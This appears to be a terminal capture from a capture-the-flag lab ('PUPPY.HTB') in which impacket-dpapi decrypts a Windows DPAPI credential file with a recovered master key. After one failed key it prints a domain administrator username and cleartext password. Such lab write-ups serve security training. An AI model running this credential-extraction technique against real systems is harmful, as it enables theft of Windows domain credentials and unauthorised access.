 ┌──(kali㉿kali)-[~/ftp/upload]
└─$ sudo impacket-dpapi credential -file C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key '0×9d7859ae500284273d216774857465f87
1cec4b3cf7c3ed7a59655934e289c66770dd83580db38b0ba0195d21a86ae2bf2348092b22abcad1bf512133a9a8bc4'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ERROR: Padding is incorrect.
┌──(kali㉿kali)-[~/ftp/upload]
└─$ sudo impacket-dpapi credential -file C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key '0×d9a570722fbaf7149f9f9d691b0e137b7
413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29
Flags : 0×00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0×00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0×00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : FivethChipOnItsWay2025!